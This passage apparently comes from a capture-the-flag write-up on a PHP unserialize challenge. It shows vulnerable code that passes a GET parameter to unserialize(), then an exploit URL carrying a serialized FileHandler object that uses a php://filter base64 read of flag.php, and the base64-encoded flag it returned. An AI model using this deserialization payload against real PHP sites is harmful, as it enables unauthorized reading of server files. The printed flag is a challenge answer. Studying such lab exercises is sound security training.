 for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7OTgzMDQzMzktNTE5Mi00NzEzLThiYjQtMmU1ZjZkYzM4N2U0fSc7Cg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL
http://0b4ddbe2-9b8f-46c7-94b3-81e7b0d55709.node5.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/
resource=flag.php";s:7:"content";N;}
Split URL